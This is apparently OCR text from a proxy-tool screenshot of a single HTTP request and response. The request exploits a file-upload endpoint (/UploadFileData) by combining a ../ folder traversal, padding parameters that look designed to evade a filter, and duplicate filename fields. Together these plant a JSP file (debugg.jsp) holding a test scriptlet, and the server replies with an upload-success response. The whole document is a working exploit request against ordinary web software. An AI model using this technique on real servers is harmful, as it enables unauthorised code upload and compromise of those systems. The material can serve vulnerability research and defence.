 Request TEXT HEX 热加载标签 URL 历史
1 POST /UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&foldername=%2e%2e%2f&filename=debugg.jsp&filename=1.
jpg HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=59227D2C93FE3E8C2626DA625CE710F9
7 Content-Type: multipart/form-data
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/
537.36
10
11 ------WebKitFormBoundary92pUawKc
12 Content-Disposition: form-data; name="myFile";filename="test.jpg"
13
14 <% out.println("123");%>
15 ------WebKitFormBoundary92pUawKc--
Response TEXT HEX 207ms 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 28 Jul 2022 04:44:35 GMT
4 Content-Length: 74
5
6 <script>parent.showSucceedMsg();parent.openWin.location.reload();</
script>